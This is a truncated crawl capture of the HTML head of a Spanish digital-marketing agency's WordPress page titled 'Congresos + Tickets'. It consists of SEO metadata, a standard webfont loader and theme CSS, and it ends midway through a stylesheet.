

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mqv.biz/congresos-tickets/
body_size: 28097
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="pingback" href="https://mqv.biz/xmlrpc.php">
<script>
/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
if ( typeof WebFontConfig === "undefined" ) {
WebFontConfig = new Object();
}
/* WGL CUSTOM TYPOGRAPHY FIX */
WebFontConfig['google'] = {families: ['Nunito+Sans:400,800,700,600,']};
/* \ WGL CUSTOM TYPOGRAPHY FIX */
(function() {
var wf = document.createElement( 'script' );
wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName( 'script' )[0];
s.parentNode.insertBefore( wf, s );
})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Congresos + Tickets - MQV | Marketing Digital</title>
<link rel="canonical" href="https://mqv.biz/congresos-tickets/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Congresos + Tickets - MQV | Marketing Digital" />
<meta property="og:url" content="https://mqv.biz/congresos-tickets/" />
<meta property="og:site_name" content="MQV | Marketing Digital" />
<meta property="article:publisher" content="https://www.facebook.com/MQVMarketingDigital/" />
<meta property="article:modified_time" content="2019-04-06T00:28:40+00:00" />
<meta property="og:image" content="https://mqv.biz/wp-content/uploads/2019/05/SEM-Google-Ads-Campanas-Digitales.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="451" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="6 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mqv.biz/congresos-tickets/","url":"https://mqv.biz/congresos-tickets/","name":"Congresos + Tickets - MQV | Marketing Digital","isPartOf":{"@id":"https://mqv.biz/#website"},"datePublished":"2019-03-08T18:36:56+00:00","dateModified":"2019-04-06T00:28:40+00:00","breadcrumb":{"@id":"https://mqv.biz/congresos-tickets/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mqv.biz/congresos-tickets/"]}]},{"@type":"BreadcrumbList","@id":"https://mqv.biz/congresos-tickets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mqv.biz/"},{"@type":"ListItem","position":2,"name":"Congresos + Tickets"}]},{"@type":"WebSite","@id":"https://mqv.biz/#website","url":"https://mqv.biz/","name":"MQV | Marketing Digital","description":"Marketing Digital Sitios Web Posicionamiento Campañas","publisher":{"@id":"https://mqv.biz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mqv.biz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://mqv.biz/#organization","name":"MQV | Marketing Digital","url":"https://mqv.biz/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://mqv.biz/#/schema/logo/image/","url":"https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png","contentUrl":"https://mqv.biz/wp-content/uploads/2019/03/mqv-logo.png","width":232,"height":116,"caption":"MQV | Marketing Digital"},"image":{"@id":"https://mqv.biz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MQVMarketingDigital/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MQV | Marketing Digital &raquo; Feed" href="https://mqv.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MQV | Marketing Digital &raquo; Feed de los comentarios" href="https://mqv.biz/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://mqv.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/11880jin/3wltt.css" media="all"/>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://mqv.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seofy-default-style-css' href='https://mqv.biz/wp-content/themes/seofy-child/style.css?ver=6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/flaticon.css?ver=6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='vc_font_awesome_5-css' href='https://mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seofy-main-css' href='https://mqv.biz/wp-content/themes/seofy/css/main.min.css?ver=6.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//mqv.biz/wp-content/cache/wpfc-minified/mbvbyjqm/3wltt.css" media="all"/>
<style id='seofy-main-inline-css' type='text/css'>
body {font-size: 16px;line-height: 1.875;font-weight: 400;color: #6e6e6e;}body,.author-info_name,.seofy_module_message_box .message_content .message_title,.seofy_module_videobox .title,.vc_row .vc_toggle .vc_toggle_title h4,.single_team_page .team-info_wrapper .team-info_item span,.wpb-js-composer .vc_row .vc_tta.vc_general .vc_tta-panel-title > a span,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading,.seofy_module_time_line_vertical .time_line-title{font-family: Nunito Sans;}select,ul.wgl-pagination li span,.blog-post.format-quote .blog-post_quote-author-pos,.seofy_module_testimonials .testimonials_quote,.recent-posts-widget .meta-wrapper a:hover,.tagcloud a,blockquote cite,#comments .comment-reply-link:hover,body input::placeholder,body textarea::placeholder,.share_post-container:hover > a,.vc_row .vc_toggle .vc_toggle_icon{color: #6e6e6e;}.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after{border-color: #6e6e6e;}.seofy_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.page-header .page-header_title,.button-read-more,.blog-post_cats,.cats_post,.column1 .item_title a,.seofy_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a{font-family: Nunito Sans;font-weight: 800;}#main ol > li:before,blockquote,body .widget_rss ul li .rss-date,body .widget .widget-title,label,legend,.author-info_content .author-info_name,.blog-post.format-quote .blog-post_quote-author,.blog-post_link>.link_post,.blog-post_quote-text,.blog-post_views-wrap .counts,.blog-post_meta-date .date_post span,.countdown-section .countdown-amount,.custom-header-font,.comments-title .number-comments,.dropcap,.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_hide,.seofy_module_double_headings,.seofy_module_infobox .infobox_icon_container .infobox_icon_number,.seofy_module_pricing_plan .pricing_price_wrap,.isotope-filter a .number_filter,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.wgl_timetabs .timetabs_headings .wgl_tab .tab_title,.widget.seofy_widget.seofy_banner-widget .banner-widget_text,.widget.seofy_widget.seofy_banner-widget .banner-widget_text_bg,.blog-post_meta-categories a,.blog-post_meta-categories span,.blog-post_meta-date .date_post,.seofy_module_counter .counter_title,.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units,.isotope-filter a,.heading_subtitle,.info_prev-link_wrapper a,.info_next-link_wrapper a,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,.page-header_breadcrumbs .breadcrumbs,.single_meta .single_info-share_social-wpapper > span.share_title,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item,.wgl_portfolio_item-meta .post_cats,.single_team_page .team-info_wrapper .team-info_item,.portfolio_info_item-info_desc h5,.single_info-share_social-wpapper > span{font-family: Nunito Sans;}.banner_404,.wgl_portfolio_single-item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value{font-family: Nunito Sans;color: #252525;}#comments .comment-reply-link,ul.wgl-pagination li a,body .footer select option,body .widget .widget-title,blockquote,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h3#reply-title a,ul.wgl-pagination li span.current,ul.wgl-pagination li a:hover,.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after,.prev-link-info_wrapper,.next-link-info_wrapper,.author-info_wrapper .title_soc_share,.author-widget_title,.blog-post_quote-author,.header_search.search_standard .header_search-field .search-form:after,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,.single_meta .blog-post_share-wrap > span.share_title,.seofy_module_counter .counter_title,.single_meta .single_info-share_social-wpapper > span.share_title,.seofy_module_double_headings .heading_title,.seofy_module_testimonials .testimonials_item .testimonials_content_wrap .testimonials_name,.seofy_module_progress_bar .progress_label,.seofy_module_progress_bar .progress_value,.seofy_module_progress_bar .progress_units,.seofy_module_pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.seofy_module_pricing_plan .pricing_plan_wrap .pricing_price_wrap,.tagcloud-wrapper .title_tags,.item_title a,.single_info-share_social-wpapper > span,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,.widget_search .search-form:after,.widget.widget_archive ul li:before,.widget.widget_recent_entries ul li:before,.widget.widget_meta ul li:before,.widget.widget_categories ul li:before,.widget.widget_wgl_posts .recent-posts-widget .post_title a,.widget.widget_archive ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_comments ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_categories ul li,.wpb-js-composer .vc_row .vc_general.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab > a,.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-controls-icon,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_title,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_title,.isotope-filter.filter_def a .number_filter,.inside_image .wgl_portfolio_item-title .title,.isotope-filter a:not(.active):not(:hover),ul.wp-block-archives.wp-block-archives-list li,ul.wp-block-latest-posts li,ul.wp-block-categories.wp-block-categories-list li{color: #252525;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder,input:-ms-input-placeholder,textarea:-ms-input-placeholder{color: #252525;}.seofy_module_title .carousel_arrows a span {background: #252525;}.seofy_module_infobox.infobox_alignment_left.title_divider .infobox_title:before,.seofy_module_infobox.infobox_alignment_right.title_divider .infobox_title:before{background-color: #252525;} .blog-post_cats span a:hover,.cats_post span a:hover,.cats_post a:hover{background-color: #252525 !important;}.seofy_module_title .carousel_arrows a span:before {border-color: #252525;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #c10e0e;color: #ffffff;}.wgl-sticky-header .wgl-header-row .primary-nav .lavalamp-object{background-color: #404040;}.primary-nav>div>ul,.primary-nav>ul,.primary-nav ul li.mega-menu-links > ul > li{font-family: Nunito Sans;font-weight: 700;line-height: 30px;font-size: 16px;}.primary-nav ul li ul,.wpml-ls,.primary-nav ul li div.mega-menu-container{font-family: Nunito Sans;font-weight: 600;line-height: 30px;font-size: 16px;}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu{background-color: rgba(255,255,255,1);color: #232323;}.wgl-header-row-section_top .primary-nav .lavalamp-object{background-color: rgba(143,143,143,1);}.wgl-header-row-section_middle .primary-nav .lavalamp-object{background-color: rgba(37,37,37,1);}.wgl-header-row-section_bottom .primary-nav .lavalamp-object{background-color: rgba(254,254,254,0.5);}.mobile_nav_wrapper,.wgl-menu_outer,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul{background-color: rgba(34,35,40,1);color: #ffffff;}button,a:hover .wgl-icon,button:focus,button:active,h3#reply-title a:hover,input[type='submit']:focus,input[type='submit']:active,input[type="submit"]:hover,.author-info_social-wrapper,.button-read-more,.button-read-more:hover,.blog-post_title i,.blog-post_link>.link_post:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_cats span,.blog-post_title a:hover,.blog-posts .meta-wrapper a:hover,.share_link span.fa:hover,.share_post span.fa:hover,.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.dropcap,.meta-wrapper > span.author_post a,.blog-post_wrapper .share_post-container:hover > a,.seofy_submit_wrapper:hover > i,.seofy_custom_button i,.seofy_custom_text a,.seofy_module_button a:hover,.seofy_module_carousel .slick-prev:hover:after,.seofy_module_carousel .slick-next:hover:after,.seofy_module_counter .counter_icon,.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_wrap .counter_value_suffix,.seofy_module_demo_item .di_title-wrap .di_subtitle,.seofy_module_demo_item .di_title_wrap a:hover .di_title,.seofy_module_double_headings .heading_subtitle,.seofy_module_social .soc_icon:hover,.seofy_module_testimonials .testimonials_quote:before,.seofy_module_infobox .infobox_icon,.seofy_twitter a,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.next-link_wrapper .image_next.no_image:before,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.prev-link_wrapper .image_prev.no_image:before,.single_team_page .team-info_wrapper .team-department span,.single_team_page .team-single_speaches-info .speech-info_desc span,.header_search .header_search-button > i:hover,.load_more_item:hover,.load_more_works:hover,.mc_form_inside #mc_signup_submit:hover,.meta-wrapper a:hover,.primary-nav ul li ul .menu-item.current-menu-item > a,.primary-nav ul ul li.menu-item.current-menu-ancestor > a,.primary-nav ul ul li.menu-item.current-menu-item > a,.primary-nav ul li ul .menu-item:hover > a,.primary-nav ul li ul .menu-item.back:hover > a,.primary-nav ul li ul .menu-item.back:hover:before,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.team-icons .member-icon:hover,.under_image .wgl_portfolio_item-meta .post_cats,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper 